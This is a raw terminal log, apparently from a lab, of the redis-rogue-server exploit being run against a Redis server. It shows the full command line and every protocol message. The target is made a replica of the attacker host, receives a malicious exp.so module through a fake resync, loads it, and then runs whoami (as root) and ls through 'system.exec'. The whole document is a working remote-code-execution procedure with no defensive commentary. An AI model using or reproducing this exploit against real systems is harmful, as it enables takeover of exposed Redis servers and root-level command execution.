 cool@kali:~/redis-rogue-server-master$ python3 redis-rogue-server.py --rhost 192.168.168.108 --rport 6379 --lhost 192.168.168.124
BINDING 0.0.0.0:21000
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.168.124\r\n$5\r\n21000\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$10\r\ndbfilename\r\n'
[->] b'*2\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[<-] b'*3\r\n$6\r\nCONFIG\r\n$3\r\nGET\r\n$3\r\ndir\r\n'
[->] b'*2\r\n$3\r\ndir\r\n$5\r\n/root\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC fe7e4b7569fe28f9bfe9af2d0da5a904ce5b7e91 2152\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00
\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00
\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$12\r\n/root/exp.so\r\n'
[->] b'-ERR Error loading the extension. Please check the server logs.\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<] whoami
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
[->] b'$6\r\n`root\n\r\n'
[>>] `root
[<<] ls
[<-] b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nls\r\n'
[->] b'$30\r\ncron_test.txt\ndump.rdb\nexp.so\n\r\n'
[>>] cron_test.txt
[>>] dump.rdb
[>>] exp.so